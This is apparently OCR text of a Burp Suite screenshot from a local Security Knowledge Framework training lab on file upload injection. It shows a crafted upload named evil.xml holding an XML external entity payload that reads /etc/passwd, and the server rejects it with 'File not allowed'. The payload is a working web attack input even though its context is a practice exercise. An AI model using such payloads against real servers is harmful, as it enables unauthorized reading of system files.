 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------19584290248083137914757​48069
8 Content-Length: 409
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------1958429024808313791475748069
19 Content-Disposition: form-data; name="file"; filename="evil.xml"
20 Content-Type: text/plain
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <!DOCTYPE customer [
24 <!ENTITY customer ANY >
25 <!ENTITY xxe SYSTEM "file:///etc/passwd"> >]><customers>
26 <customer>&xxe</customer>
27 </customers>
28
29 -----------------------------1958429024808313791475748069--
30
? Search... 0 matches
Response
Pretty Raw Hex Render \n
127 </div>
<!--/.row-->
128
129
130 <div class="row">
131 <div class="col-lg-12">
132 <div class="panel panel-default">
133 <div class="panel-heading">
File upload injection!
</div>
134 <div class="panel-body">
135 <div class="col-md-6">
136 <form method="post" action="" enctype="multipart/form-data">
137 <input type="file" name="file"/>
<br/>
138 <button class="btn btn-primary" type="submit">
Submit Button
</button>
139 </div>
140 </form>
141 </div>
142 </div>
143 </div>
<!-- /.col-->
144 </div>
<!-- /.row -->
145
146 File not allowed
147
148 </div>
<!--/.main-->
149
150 </div>
151 </div>
152 </section>
153
154 <footer class="footer">
155 <div class="wrap wide">
156 <div class="inner pt3 pb3 text-center">
157 &copy; SKF - <a rel="nofollow"
158 href="https://www.securityknowledgeframework.org/" target="_blank">
Visit
159 website
</a>
160 </div>
161 </div>
162 </footer>
163
164 <div class="seed">
165 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75.3 86.9"
166 style="enable-background:new 0 0 75.3 86.9" xml:space="preserve">
<path
167 d="m37.7
168
? File not allowed 1 match
INSPECTOR
Done 9,819 bytes | 8 millis